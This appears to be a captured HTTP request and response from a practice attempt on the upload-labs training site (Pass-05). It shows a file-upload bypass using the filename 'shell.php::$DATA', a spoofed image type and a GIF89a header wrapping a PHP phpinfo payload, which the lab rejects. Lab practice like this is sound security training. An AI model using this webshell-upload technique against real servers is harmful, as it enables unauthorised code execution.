 Request
Pretty Raw Hex
\n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzJoVCoMvcarYk9E
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.203/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryRzJoVCoMvcarYk9E
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryRzJoVCoMvcarYk9E
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryRzJoVCoMvcarYk9E--
26
Response
Pretty Raw Hex Render
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传
63 </form>
64 <div id="msg">
65 提示：此文件类型不允许上传！
</div>
66 <div id="img">
67 </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>